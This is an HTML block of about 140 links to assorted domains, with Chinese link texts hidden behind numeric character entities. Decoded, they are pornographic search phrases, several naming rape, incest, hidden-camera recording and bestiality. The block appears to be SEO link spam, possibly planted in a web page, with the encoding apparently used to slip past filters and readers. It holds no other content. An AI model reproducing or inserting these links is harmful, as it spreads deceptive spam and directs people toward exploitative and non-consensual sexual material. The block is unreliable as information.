<a href="http://yzy18.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lascarf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://cenerp.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://pxsxc.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://qqoobb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://898199363.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://sdcaite.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://foshanyht.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://judimai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xs-pump.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njzc025.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aqbbk.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://direxianlan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://duoqizhi.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://ttallcn.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengmeilan.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://qilujian.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yl3368.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0531yc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xskec.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fheee.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kszyqz.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://weifk.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://lmszy.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://zskhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://sunake.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jysmh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://njytjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zftdc.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinhejy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://wxlsc.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://manke88.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pyytfs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://luyouit.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://hnltgj.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinguart.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://wy0599.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://50gc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://xinzhifahua.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://avenircctv.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xctechan.cn" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sfdawan.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://jyscbz.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://hnmn120.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://ielts123.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xdbst.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://777799.vip" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cyycd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://dywfczx.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://sdsuso.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://gdlld.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://paofuu.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15965722200.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://mzjczs.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://njdzcy.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://03580358.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://xiyam.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://qzmy88.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://ym869.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://futree.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shwwy.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://91taoyou.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tych168.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://wuhanqz.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkqkl.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://50gc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://kuaishuashua.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://zhenytw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://p6620.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jxyqt.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://hhxhps.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jyarts.cn" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haibinhl.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://web-666.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://620kb.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://huatilou.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://shttylx.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://yahua88.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://dyxsj.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinguart.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huijiabw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dovils.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdswater.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://exuenian.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shwwy.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://52choumei.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renminhotel.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://6h67.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://irmchina.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taodingdan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://98xsk.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://1798mobi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
